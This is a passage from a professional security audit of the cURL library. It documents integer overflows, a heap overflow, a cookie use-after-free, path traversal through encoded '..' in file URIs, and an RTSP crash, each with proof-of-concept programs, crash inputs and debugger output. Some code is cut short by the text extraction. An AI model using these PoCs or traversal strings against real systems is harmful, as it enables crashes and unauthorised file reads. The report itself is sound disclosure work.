when input length 0 is supplied, the function determines the length of the input string<br />
using strlen().<br />
Another component, namely curl_easy_unescape(), is a wrapper around the<br />
curl_urldecode(). The most important difference is that curl_easy_unescape() represents<br />
lengths using int instead of size_t: The input length is implicitly cast up to size_t, the<br />
output length is explicitly cast down to a positive signed integer using curlx_uztosi(). In a<br />
production build, this down-casting helper silently removes the more significant bits. Only<br />
in debug builds, DEBUGASSERT() is used to verify that no bits are removed by the cast.<br />
For non-zero lengths, curl_easy_unescape() behaves appropriately because the output<br />
may not be longer than the input when unescaping, and the input length is already<br />
constrained to INT_MAX. However, when input length zero is passed in,<br />
Curl_urldecode() can operate on inputs with unconstrained length and generate equally<br />
long outputs, meaning that the reported output length might be reduced by the<br />
downcast.<br />
In most cases, this would not be a huge issue, but it nevertheless impacts on the<br />
implementation of the dict:// protocol, in particular on 64-bit machines:<br />
static char *unescape_word(struct Curl_easy *data, const char *inputbuff)<br />
{<br />
char *newp;<br />
char *dictp;<br />
char *ptr;<br />
int len;<br />
char ch;<br />
int olen=0;<br />
newp = curl_easy_unescape(data, inputbuff, 0, &len);<br />
if(!newp)<br />
return NULL;<br />
dictp = malloc(((size_t)len)*2 + 1); /* add one for terminating zero */<br />
if(dictp) {<br />
/* According to RFC2229 section 2.2, these letters need to be escaped with<br />
\[letter] */<br />
for(ptr = newp;<br />
(ch = *ptr) != 0;<br />
ptr++) {<br />
Cure53, Berlin · 09/23/16 17/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
}<br />
if((ch
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
work with musl, which was used in the following test-run. Further consider that around<br />
16GB of RAM are allocated by the test program at the time of the crash. This is because<br />
libcurl creates multiple copies of the input string and the test machine needs a<br />
correspondingly large amount of RAM.<br />
# gdb ./a.out<br />
[...]<br />
(gdb) run<br />
[...]<br />
Program received signal SIGSEGV, Segmentation fault.<br />
0x00007ffff7b417cb in unescape_word () from /[...]/libcurl.so.4<br />
(gdb) x/20i $rip-40<br />
[...]<br />
0x7ffff7b417bf : je 0x7ffff7b417de<br />
<br />
0x7ffff7b417c1 : add $0x1,%r8<br />
0x7ffff7b417c5 : lea 0x1(%rcx),%esi<br />
0x7ffff7b417c8 : movslq %ecx,%rcx<br />
=> 0x7ffff7b417cb : mov %dl,(%rbx,%rcx,1)<br />
0x7ffff7b417ce : movzbl (%r8),%edx<br />
0x7ffff7b417d2 : test %dl,%dl<br />
0x7ffff7b417d4 : je 0x7ffff7b417f0<br />
<br />
[...]<br />
(gdb) print/x $rbx<br />
$2 = 0x6007c0<br />
(gdb) print/x $rcx<br />
$3 = 0x1b840<br />
(gdb) info proc mappings<br />
process 15761<br />
Mapped address spaces:<br />
Start Addr End Addr Size Offset objfile<br />
0x400000 0x401000 0x1000 0x0 /[...]/test/a.out<br />
0x600000 0x601000 0x1000 0x0 /[...]/test/a.out<br />
0x601000 0x61c000 0x1b000 0x0 [heap]<br />
0x7ffbf7b1f000 0x7ffff7b23000 0x400004000 0x0<br />
[...]<br />
(gdb) print/x $rbx + $rcx<br />
$4 = 0x61c000<br />
It can be seen that a writing heap overflow has taken place.<br />
As for mitigating this problem, it is recommended to consider turning on<br />
DEBUGASSERT() checks in production builds. If some of the checks have an<br />
unacceptable performance cost, it might make sense to enable a subset of these<br />
Cure53, Berlin · 09/23/16 19/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
checks, e.g. those that do not need to perform any memory dereferences or so. In<br />
particular, the integer downcast macros should have range checks in production builds.<br />
It is recommended to consider deprecating curl_easy_unescape() as well as and other<br />
functions that use non-size_t lengths. Instead, a new API that only uses size_t for length<br />
arguments should be created. OpenSSL's API, which also takes size arguments with<br />
type int in many places, has led to security issues in various software in the past.<br />
CRL-01-014 Negative array index via integer overflow in unescape_word() (High)<br />
In unescape_word() in dict.c, the following code is being used:<br />
static char *unescape_word(struct Curl_easy *data, const char *inputbuff)<br />
{<br />
char *newp;<br />
char *dictp;<br />
char *ptr;<br />
int len;<br />
char ch;<br />
int olen=0;<br />
}<br />
newp = curl_easy_unescape(data, inputbuff, 0, &len);<br />
if(!newp)<br />
return NULL;<br />
dictp = malloc(((size_t)len)*2 + 1); /* add one for terminating zero */<br />
if(dictp) {<br />
/* According to RFC2229 section 2.2, these letters need to be escaped with<br />
\[letter] */<br />
for(ptr = newp;<br />
(ch = *ptr) != 0;<br />
ptr++) {<br />
if((ch
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
negative. Because olen is used as an array index, this then causes a crash originating<br />
from the use of a negative array index that leads into unallocated memory.<br />
To verify the described patterns, run the following test on a 64-bit machine with at least<br />
6GB of free RAM. This test fetches a dict:// URL that is slightly over 1GiB-long.<br />
#include <br />
#include <br />
#include <br />
#include <br />
#include <br />
int main(int argc, char *argv[])<br />
{<br />
char *dicturl = malloc(23 + (1ULL
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
(gdb) print olen<br />
$3 = -2147483647<br />
It is recommended to avoid using types smaller than size_t for array indexing.<br />
CRL-01-021 UAF via insufficient locking for shared cookies (High)<br />
At present libcurl explicitly allows users to share the cookies between multiple easy<br />
handles that are concurrently employed by different threads. When libcurl needs to<br />
access the shared cookie state, it uses Curl_share_lock() for exclusive access.<br />
When cookies to be sent to the server are collected, this is done with<br />
Curl_cookie_getlist() function and the lock is released immediately afterwards.<br />
Curl_cookie_getlist() returns a list of copies of the original Cookie structures, however,<br />
these copies are shallow and still reference the original strings for name, value, path and<br />
so on. Therefore, if another thread quickly takes the lock and frees one of the original<br />
Cookie structures together with its strings, a use-after-free can occur and lead to<br />
information disclosure. One reason why another thread can free a cookie is that the<br />
cookie is overwritten by a new cookie from an HTTP response.<br />
To test for this issue, the following test program can be used. It turns on cookie state<br />
sharing and then endlessly requests http://localhost/cgi-bin/hi.sh from two threads.<br />
#include <br />
#include <br />
#include <br />
#include <br />
CURLSH *shared;<br />
size_t dummy_write_cb(char *p, size_t s, size_t n, void *d) {<br />
return s * n;<br />
}<br />
void *one_thread(void *x) {<br />
while (1) {<br />
CURL *hnd = curl_easy_init();<br />
if (!hnd)<br />
errx(1, "curl_easy_init");<br />
curl_easy_setopt(hnd, CURLOPT_SHARE, shared);<br />
curl_easy_setopt(hnd, CURLOPT_URL, "http://localhost/cgi-bin/hi.sh");<br />
curl_easy_setopt(hnd, CURLOPT_NOPROGRESS, 1L);<br />
curl_easy_setopt(hnd, CURLOPT_TCP_KEEPALIVE, 1L);<br />
curl_easy_setopt(hnd, CURLOPT_WRITEFUNCTION, dummy_write_cb);<br />
curl_easy_perform(hnd);<br />
curl_easy_cleanup(hnd);<br />
Cure53, Berlin · 09/23/16 22/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
}<br />
}<br />
return NULL;<br />
pthread_mutex_t curllock = PTHREAD_MUTEX_INITIALIZER;<br />
void do_lock(CURL *h, curl_lock_data d, curl_lock_access a, void *p) {<br />
pthread_mutex_lock(&curllock);<br />
}<br />
void do_unlock(CURL *h, curl_lock_data d, void *p) {<br />
pthread_mutex_unlock(&curllock);<br />
}<br />
int main(int argc, char *argv[])<br />
{<br />
if (curl_global_init(CURL_GLOBAL_ALL))<br />
errx(1, "curl global init");<br />
shared = curl_share_init();<br />
curl_share_setopt(shared, CURLSHOPT_LOCKFUNC, do_lock);<br />
curl_share_setopt(shared, CURLSHOPT_UNLOCKFUNC, do_unlock);<br />
curl_share_setopt(shared, CURLSHOPT_SHARE, CURL_LOCK_DATA_COOKIE);<br />
pthread_t tid;<br />
if (pthread_create(&tid, NULL, one_thread, NULL))<br />
errx(1, "pthread_create");<br />
one_thread(NULL);<br />
}<br />
return 0;<br />
Proceeding with the observations, launch a local HTTP server that executes the<br />
following CGI script when the URL referenced in the source code is accessed:<br />
#!/bin/sh<br />
echo "Status: 200\r"<br />
echo "Set-Cookie: foo=bar; path=/\r"<br />
echo "\r"<br />
echo "hi"<br />
When the test program is now executed, both threads will repeatedly send and replace<br />
the "foo" cookie. To observe the use-after-free, e.g. ASAN can be turned on by using<br />
-fsanitize=address during the compilation, causing the following error to be printed after<br />
a short while:<br />
==21932==ERROR: AddressSanitizer: heap-use-after-free on address 0xf4a2fb94 at<br />
pc 0xf718137e bp 0xf31fdf98 sp 0xf31fdb70<br />
Cure53, Berlin · 09/23/16 23/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
READ of size 4 at 0xf4a2fb94 thread T1<br />
#0 0xf718137d (/usr/lib/i386-linux-gnu/libasan.so.3+0x3237d)<br />
#1 0xf70d23db in dprintf_formatf /root/curl-7.50.1-nss/lib/mprintf.c:828<br />
#2 0xf70d2cab in curl_mvaprintf /root/curl-7.50.1-nss/lib/mprintf.c:1088<br />
#3 0xf70b6bc0 in Curl_add_bufferf /root/curl-7.50.1-nss/lib/http.c:1204<br />
#4 0xf70b9212 in Curl_http /root/curl-7.50.1-nss/lib/http.c:2386<br />
[...]<br />
0xf4a2fb94 is located 4 bytes inside of 16-byte region [0xf4a2fb90,0xf4a2fba0)<br />
freed by thread T0 here:<br />
#0 0xf720ce7c in free (/usr/lib/i386-linux-gnu/libasan.so.3+0xbde7c)<br />
#1 0xf70dea98 in curl_dofree /root/curl-7.50.1-nss/lib/memdebug.c:333<br />
#2 0xf70b40ba in Curl_cookie_add /root/curl-7.50.1-nss/lib/cookie.c:859<br />
#3 0xf70bb98b in Curl_http_readwrite_headers /root/curl-7.50.1-<br />
nss/lib/http.c:3671<br />
#4 0xf70d7335 in readwrite_data /root/curl-7.50.1-nss/lib/transfer.c:488<br />
[...]<br />
previously allocated by thread T1 here:<br />
#0 0xf720d1b4 in malloc (/usr/lib/i386-linux-gnu/libasan.so.3+0xbe1b4)<br />
#1 0xf70de745 in curl_domalloc /root/curl-7.50.1-nss/lib/memdebug.c:178<br />
#2 0xf70de92e in curl_dostrdup /root/curl-7.50.1-nss/lib/memdebug.c:233<br />
#3 0xf70b34f0 in Curl_cookie_add /root/curl-7.50.1-nss/lib/cookie.c:461<br />
#4 0xf70bb98b in Curl_http_readwrite_headers /root/curl-7.50.1-<br />
nss/lib/http.c:3671<br />
#5 0xf70d7335 in readwrite_data /root/curl-7.50.1-nss/lib/transfer.c:488<br />
[...]<br />
The test program can be modified to run without ASAN and instructed to produce more<br />
threads, some of which perform other allocations. Further, the CGI binary might be<br />
modified to log strange cookie headers and send the somewhat longer header<br />
"Set-Cookie: foo=foooooooooooooooooooooooooo<br />
ooooooooooooooooooooooooooooooooooooooooooooooooooooobar; path=/",<br />
As the result, the values like the following ones can be observed:<br />
fooooooooooooooooooooooooooooooooooooooooooooooooooooooo1<br />
a<br />
@<br />
@<br />
@<br />
@<br />
@<br />
@<br />
fooooooooooooooooooooooooooooooooooooooooooooooo1<br />
¨<br />
Cure53, Berlin · 09/23/16 24/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
@<br />
@<br />
°f÷oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooob<br />
ar<br />
@<br />
°f÷oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooob<br />
ar<br />
°f÷oooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo!<br />
It is recommended to implement reference counting for cookies so that the lock can be<br />
released without allowing an in-use cookie with its backing data to be freed.<br />
Miscellaneous Issues<br />
This section covers those noteworthy findings that did not lead to an exploit but might aid<br />
an attacker in achieving their malicious goals in the future. Most of these results are<br />
vulnerable code snippets that did not provide an easy way to be called. Conclusively,<br />
while a vulnerability is present, an exploit might not always be possible.<br />
CRL-01-003 Ambiguity in curl_easy_escape() argument (Low)<br />
In the current build curl_easy_escape() (and a deprecated variant curl_escape()) accept<br />
both a buffer and a length as arguments. As a convenience feature, if the length is 0, it is<br />
assumed that the buffer contains text and strlen() is called on the buffer instead.<br />
However, this means that a caller intending to supply a binary buffer and failing to<br />
explicitly check whether the buffer has a size equaling zero might in fact cause an out-ofbounds<br />
read. If this happens, it is also likely to translate into disclosure of the read data<br />
to an HTTP server. A cursory inspection of some code that uses curl_easy_escape() with<br />
a length argument shows that most <strong>cURL</strong> users fail to explicitly check for length zero.<br />
However, because the buffer normally contains a C string anyway, this shortcoming does<br />
not have much impact in practice.<br />
Although curl_easy_escape() can be used safely, it is recommended to deprecate<br />
curl_easy_escape() and either create two new functions for binary and text data or,<br />
alternatively, introduce a new function that takes advantage of the maximum size_t value<br />
instead of 0 as the special "use strlen()" argument.<br />
Cure53, Berlin · 09/23/16 25/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
CRL-01-004 Metalink provides an oracle (Info)<br />
It can be inferred from the scope that Metalink was not a major focus of the audit<br />
because of its very limited use in practice. At the same time, a coarse look suggests that<br />
it provides an oracle for an attacker able to provide malicious Metalink files, as s/he<br />
becomes capable of determining whether the data stored at an attacker-chosen URL has<br />
a specific hash.<br />
CRL-01-006 Potentially unsafe size_t multiplications (Medium)<br />
The following size_t multiplications do not seem to have proper length checks. They<br />
should be unreachable, e.g. because they are in ASN.1 parser code and it is unlikely<br />
that any TLS library will permit such large certificates (e.g. OpenSSL caps at 100KB):<br />
• Curl_auth_create_plain_message: malloc(2 * ulen + plen + 2)<br />
• octet2str: malloc(3 * n + 1)<br />
• utf8asn1str: malloc(4 * (inlength / size) + 1)<br />
For all of these instances it is recommended for the explicit overflow checks to be added.<br />
As for the ASN.1 parser code, it is recommended to add an additional safety check that<br />
prevents oversized certificates from reaching libcurl.<br />
CRL-01-008 %n is supported in format strings (Low)<br />
The custom format string interpretation code in mprintf.c attempts to provide standardcompliant<br />
syntax, including support for the %n format string element.<br />
A programming mistake that is sometimes made in C code is that user-input is passed to<br />
a function that expects a format string. What is called a format string vulnerability is<br />
introduced. Such an issue inevitably grants the user the ability to leak information into<br />
the formatted string, e.g. using %d format string elements. However, in a standard printf<br />
implementation the only element that can be used to overwrite data and potentially gain<br />
the ability to execute arbitrary code is %n.<br />
Since nothing in <strong>cURL</strong> seems to utilize the %n format string element, it is recommended<br />
to remove the support for %n from mprintf.c in order to mitigate potential format string<br />
vulnerabilities. It is also recommended to insert appropriate checks against<br />
MAX_PARAMETERS in mprintf.c to prevent a string with too many format string<br />
elements from causing memory safety violations in the printf implementation.<br />
Cure53, Berlin · 09/23/16 26/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
CRL-01-010 Slashes and .. are decoded in file URIs (Low)<br />
URL-encoded slashes and ".." in file URIs are decoded prior to being passed to the<br />
operating system:<br />
# strace curl-7.50.1/src/curl \<br />
> file:///var/www/%2e%2e%2f%2e%2e%2fetc%2fhostname 2>&1 | grep open.*www<br />
open("/var/www/../../etc/hostname", O_RDONLY|O_LARGEFILE) = 4<br />
The same also applies to scp:// and sftp://:<br />
# curl-7.50.1/src/curl sftp://user@server/var/www/%2e%2e%2f%2e%2e%2fetc<br />
%2fhostname<br />
server<br />
Theoretically, if a <strong>cURL</strong> user decides to permit access to one of these protocols, but<br />
intends to restrict access to a specific directory by checking for a string prefix match and<br />
searching for "/../" sequences or so, the restriction could potentially be bypassed. It is<br />
recommended to consider whether it makes sense to forbid unescaping of %2f. Analogic<br />
treatment should be deployed for %2e if it appears between slashes together with<br />
another (possibly escaped) dot.<br />
CRL-01-012 Only the md5 of the SSH host key fingerprint is checked<br />
When connecting to a SSH server using the scp:// protocol, the integrity of the host key<br />
is checked using the function ssh_check_fingerprint(). Here the md5 fingerprint of the<br />
remote public key is compared with the md5sum provided via the --hostpubmd5<br />
parameter. Although the second preimage resistance of md5 is still unbroken, it is still<br />
considered insecure due to a possibility of collision attacks.<br />
It is recommended to add support for the more reliable hashing function sha256 in order<br />
to verify the fingerprint in a more secure way.<br />
CRL-01-015 Default Compile-time options lack support for PIE and RELRO (Low)<br />
Using tools like checksec 2 or PEDA's 3 built-in functionality to check for basic hardening<br />
support reveals that the default compiler options omit PIE 4 and full RELRO 5 when<br />
building <strong>cURL</strong> from source:<br />
curl-7.50.1$ gdb ./src/.libs/curl<br />
2<br />
http://www.trapkit.de/tools/checksec.html<br />
3<br />
https://github.com/longld/peda<br />
4<br />
https://gcc.gnu.org/onlinedocs/gcc/Code-Gen-Options.html<br />
5<br />
http://tk-blog.blogspot.de/2009/02/relro-not-so-well-known-memory.html<br />
Cure53, Berlin · 09/23/16 27/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
Reading symbols from ./src/.libs/curl...(no debugging symbols found)...done.<br />
(gdb) checksec<br />
CANARY : ENABLED<br />
FORTIFY : disabled<br />
NX : ENABLED<br />
PIE : disabled<br />
RELRO : Partial<br />
On the one hand, especially when having programs that execute <strong>cURL</strong> via the command<br />
line, PIE renders the exploitation of memory corruption vulnerabilities a lot more difficult.<br />
This can be attributed to the additional information leaks being required to conduct a<br />
successful attack. RELRO, on the other hand, masks different binary sections like the<br />
GOT as read-only and thus kills a handful of techniques that come in handy when<br />
attackers are able to arbitrarily overwrite memory. A few tests showed that enabling<br />
these features had close to no impact, neither on the performance nor on the general<br />
functionality of <strong>cURL</strong>. This is why it is recommended to add the necessary compiler flags<br />
to the generated Makefile:<br />
curl-7.50.1$ make CFLAGS='-Wl,-z,relro,-z,now -pie -fPIE'<br />
[...]<br />
curl-7.50.1$ gdb ./src/.libs/curl<br />
Reading symbols from ./src/.libs/curl...(no debugging symbols found)...done.<br />
(gdb) checksec<br />
CANARY : ENABLED<br />
FORTIFY : disabled<br />
NX : ENABLED<br />
PIE : ENABLED<br />
RELRO : FULL<br />
CRL-01-016 Unchecked snprintf() calls (Low)<br />
Throughout the codebase there are many calls to snprintf() that fail to check the return<br />
value in cases where the formatted string might not fit into the target buffer. While<br />
snprintf() prevents such cases from overwriting adjacent memory, the process is not fully<br />
safe because the output is truncated. The impact of this minor flaw is limited in most<br />
cases, as it, e.g., leads to ridiculously long passwords being truncated prior to<br />
transmission. In other cases, however, the same behavior might not be guaranteed and<br />
marked as safe. Consider the following case, which is caused by AddFormDataf() not<br />
checking the return value of vsnprintf():<br />
./curl --form 'a=b' -H "Content-Type: $(perl -e 'print "A"x10')"<br />
http://localhost:8080/ sends:<br />
POST / HTTP/1.1<br />
Host: localhost:8080<br />
Cure53, Berlin · 09/23/16 28/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
User-Agent: curl/7.50.1<br />
Accept: */*<br />
Content-Length: 137<br />
Expect: 100-continue<br />
Content-Type: AAAAAAAAAA; boundary=------------------------9e7f8e0c074cb613<br />
--------------------------9e7f8e0c074cb613<br />
Content-Disposition: form-data; name="a"<br />
b<br />
--------------------------9e7f8e0c074cb613--<br />
./curl --form 'a=b' -H "Content-Type: $(perl -e 'print "A"x4100')"<br />
http://localhost:8080/ sends:<br />
POST / HTTP/1.1<br />
Host: localhost:8080<br />
User-Agent: curl/7.50.1<br />
Accept: */*<br />
Content-Length: 137<br />
Expect: 100-continue<br />
Content-Type: AAAAAA[...]AAA<br />
--------------------------f0a28a0b0e9dba64<br />
Content-Disposition: form-data; name="a"<br />
b<br />
--------------------------f0a28a0b0e9dba64--<br />
It can be seen that the silent string truncation removes the boundary marker and the<br />
trailing CRLF from the Content-Type header, possibly desynchronizing the state of the<br />
HTTP connection. It is recommended to consider splitting the functions of snprintf() into<br />
two types:<br />
• Assertion-type usage: Some snprintf() users employ snprintf() instead of sprintf()<br />
just in case something goes wrong, even if in theory this should never reach the<br />
length limit anyway. Those users should be changed to follow a function that<br />
abort()s on overflow because overflow indicates some internal error.<br />
• Usage for the destination buffer being legitimately potentially too small: In these<br />
cases the code should raise an error.<br />
Cure53, Berlin · 09/23/16 29/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
CRL-01-017 Permit disabling (insecure) fallbacks (Low)<br />
There are various instances throughout the code that reflect the possibility for <strong>cURL</strong> to<br />
fall back on alternative mechanisms in an event of unusual circumstances. Albeit <strong>cURL</strong><br />
continues to function in these scenarios, some dependencies are not operating correctly<br />
and usually imply some security implications. Some of the specific instances are<br />
described below.<br />
In openssl.c, ossl_seed() can fall back to the following code, which tricks OpenSSL into<br />
believing that sufficient entropy is available for the CSPRNG:<br />
do {<br />
unsigned char randb[64];<br />
int len = sizeof(randb);<br />
RAND_bytes(randb, len);<br />
RAND_add(randb, len, (len >> 1));<br />
} while(!RAND_status());<br />
Curl_rand() has the following fallback code, which turns Curl_rand() into a 32-bit LCG<br />
that discloses its full state in each generated value and is seeded either from a<br />
CSPRNG or from the current time:<br />
/* If Curl_ssl_random() returns non-zero it couldn't offer randomness and we<br />
instead perform a "best effort" */<br />
#ifdef RANDOM_FILE<br />
if(!seeded) {<br />
/* if there's a random file to read a seed from, use it */<br />
int fd = open(RANDOM_FILE, O_RDONLY);<br />
if(fd > -1) {<br />
/* read random data into the randseed variable */<br />
ssize_t nread = read(fd, &randseed, sizeof(randseed));<br />
if(nread == sizeof(randseed))<br />
seeded = TRUE;<br />
close(fd);<br />
}<br />
}<br />
#endif<br />
if(!seeded) {<br />
struct timeval now = curlx_tvnow();<br />
infof(data, "WARNING: Using weak random seed\n");<br />
randseed += (unsigned int)now.tv_usec + (unsigned int)now.tv_sec;<br />
randseed = randseed * 1103515245 + 12345;<br />
randseed = randseed * 1103515245 + 12345;<br />
randseed = randseed * 1103515245 + 12345;<br />
seeded = TRUE;<br />
Cure53, Berlin · 09/23/16 30/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
}<br />
/* Return an unsigned 32-bit pseudo-random number. */<br />
r = randseed = randseed * 1103515245 + 12345;<br />
return (r > 16) & 0xFFFF);<br />
It might make sense to gate insecure fallbacks like these behind a flag that can be set by<br />
the calling a user or an application in a given case.<br />
CRL-01-018 Null pointer dereference in the RTSP protocol (Low)<br />
A vulnerability was found to allow a malicious RTSP server to trigger a null pointer<br />
dereference in <strong>cURL</strong> by replying with a malicious packet. This leads to access to an<br />
uninitialized pointer. An attacker could use this vulnerability to cause a Denial of Service<br />
on the client’s side.<br />
PoC file:<br />
"$a$$" . "a"x9246<br />
Listen:<br />
cat poc | nc -lvp 8080<br />
Connect:<br />
curl rtsp://localhost:8080<br />
segmentation fault (core dumped)<br />
File:<br />
curl-7.50.1/lib/rtsp.c<br />
Affected Code:<br />
static CURLcode rtp_client_write(struct connectdata *conn, char *ptr, size_t<br />
len)<br />
{<br />
struct Curl_easy *data = conn->data;<br />
size_t wrote;<br />
curl_write_callback writeit;<br />
[...]<br />
writeit = data->set.fwrite_rtp?data->set.fwrite_rtp:data->set.fwrite_func;<br />
wrote = writeit(ptr, 1, len, data->set.rtp_out);<br />
The invocation of the function pointer writeit() then lands in the following code:<br />
File:<br />
curl-7.50.1/src/tool_cb_wrt.c<br />
Cure53, Berlin · 09/23/16 31/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
Affected Code:<br />
size_t tool_write_cb(void *buffer, size_t sz, size_t nmemb, void *userdata)<br />
{<br />
size_t rc;<br />
struct OutStruct *outs = userdata;<br />
struct OperationConfig *config = outs->config;<br />
It is recommended to check the data->set.rtp_out pointer before passing it to writeit().<br />
The severity of this vulnerability is low because no route for exploiting this issue further<br />
(i.e. doing something more impactful than DoS) was found during testing.<br />
CRL-01-019 nss_init_sslver uses version info from NSS header (Info)<br />
During nss_setup_connect(), the function nss_init_sslver() is used to determine the<br />
SSL/TLS versions that should be used. The resulting range is then passed to NSS using<br />
SSL_VersionRangeSet().<br />
A potential issue with this behavior is that nss_init_sslver() relies on header information<br />
to determine which versions of SSL/TLS the installed NSS library supports. Therefore, if<br />
libcurl is compiled by a distribution's maintainer on a system with an older version of<br />
NSS, it will still unnecessarily fall back to the older SSL/TLS versions. This could<br />
happen, for example, if <strong>cURL</strong> quickly releases a new version after NSS adds support for<br />
a new protocol version and the distribution's libcurl is then updated first.<br />
It is recommended to use SSL_VersionRangeSetDefault() if the requested version is<br />
CURL_SSLVERSION_DEFAULT to somewhat mitigate this issue.<br />
CRL-01-020 dup_nickname() doesn't check for memory allocation failure (Low)<br />
Normally there are two resolutions to the case of memory allocation failing:<br />
• A NULL pointer is returned, no check is performed, the NULL pointer is<br />
dereferenced and the program crashes (this is not a security issue).<br />
• An explicit error check is performed.<br />
However, a third failure mode occurs when a function can legitimately return NULL for<br />
non-error reasons and have the effect of the program continuing to run yet exhibiting<br />
strange behavior.<br />
If the supplied string looks like a file path, dup_nickname() normally returns NULL.<br />
Conversely, if the supplied string looks like a nickname, it results in a pointer to an<br />
allocated string. However, if strdup() fails, it will return NULL even though the string looks<br />
like a nickname rather than a filename.<br />
Cure53, Berlin · 09/23/16 32/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
If libcurl is used in e.g. a setuid binary, this might theoretically be usable for a local<br />
attacker who wants to control the client’s certificate used by libcurl to further their<br />
agenda. It is recommended to check for memory allocation failures in dup_nickname().<br />
Additionally, it might make sense to separately return the results of the "file or nickname"<br />
decision and the actual result pointer.<br />
CRL-01-022 polarssl_connect_step1() lacks matching unlock (Info)<br />
In a single particular case polarssl_connect_step1() does not unlock, leaving the lock<br />
procured and causing a potential deadlock in the additional locking call in<br />
polarssl_connect_step3().<br />
File:<br />
curl-7.50.1/lib/vtls/polarssl.c<br />
Affected Code:<br />
/* Check if there's a cached ID we can/should use here! */<br />
if(conn->ssl_config.sessionid) {<br />
void *old_session = NULL;<br />
}<br />
Curl_ssl_sessionid_lock(conn);<br />
if(!Curl_ssl_getsessionid(conn, &old_session, NULL)) {<br />
ret = ssl_set_session(&connssl->ssl, old_session);<br />
Curl_ssl_sessionid_unlock(conn);<br />
if(ret) {<br />
failf(data, "ssl_set_session returned -0x%x", -ret);<br />
return CURLE_SSL_CONNECT_ERROR;<br />
}<br />
infof(data, "PolarSSL re-using session\n");<br />
}<br />
// missing Curl_ssl_sessionid_unlock(conn);<br />
As indicated above, it is recommended to add the matching curl_ssl_sessionid_unlock()<br />
to the respective execution path.<br />
CRL-01-023 ssl_thread_setup() leaves mutex buffer partially uninitialised (Info)<br />
There is a discrepancy between curl_polarsslthreadlock_thread_setup() leaving the<br />
mutex buffer partially uninitialized and Curl_polarsslthreadlock_thread_cleanup() relying<br />
on the buffer being completely initialized while iterating over its contents. As the calling<br />
application normally bails out completely after the resulting error is returned, this should<br />
not lead to a crash in general.<br />
Cure53, Berlin · 09/23/16 33/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
File:<br />
curl-7.50.1/lib/vtls/polarssl_threadlock.c<br />
Affected Code:<br />
// in Curl_polarsslthreadlock_thread_setup()<br />
#ifdef HAVE_PTHREAD_H<br />
for(i = 0; i < NUMT; i++) {<br />
ret = pthread_mutex_init(&mutex_buf[i], NULL);<br />
if(ret)<br />
return 0; /* pthread_mutex_init failed */<br />
}<br />
#elif defined(HAVE_PROCESS_H)<br />
for(i = 0; i < NUMT; i++) {<br />
mutex_buf[i] = CreateMutex(0, FALSE, 0);<br />
if(mutex_buf[i] == 0)<br />
return 0; /* CreateMutex failed */<br />
}<br />
#endif /* HAVE_PTHREAD_H */<br />
// conversely in Curl_polarsslthreadlock_thread_cleanup()<br />
#ifdef HAVE_PTHREAD_H<br />
for(i = 0; i < NUMT; i++) {<br />
ret = pthread_mutex_destroy(&mutex_buf[i]);<br />
if(ret)<br />
return 0; /* pthread_mutex_destroy failed */<br />
}<br />
#elif defined(HAVE_PROCESS_H)<br />
for(i = 0; i < NUMT; i++) {<br />
ret = CloseHandle(mutex_buf[i]);<br />
if(!ret)<br />
return 0; /* CloseHandle failed */<br />
}<br />
#endif /* HAVE_PTHREAD_H */<br />
It is recommended to clear the mutex array before trying to initialize the individual fields<br />
with the created mutexes.<br />
Cure53, Berlin · 09/23/16 34/35
Dr.-Ing. Mario Heiderich, Cure53<br />
Rudolf Reusch Str. 33<br />
D 10367 Berlin<br />
cure53.de · mario@cure53.de<br />
Conclusion<br />
The Mozilla’s Secure Open Source track program has made it possible for the Cure53<br />
team to conduct this assessment of <strong>cURL</strong> over the course of twenty days in 2016. Five<br />
testers of the Cure53 identified twenty-three security findings and concluded that <strong>cURL</strong><br />
appears strong and robust for a software tool of this complexity and goals. The fact that<br />
no discoveries posing “Critical” risks were made points to a positive result, yet the four<br />
findings denoted as “High” should not be discarded and need to be addressed as soon<br />
as possible. The fact of the matter is that, with the right features coming together for a<br />
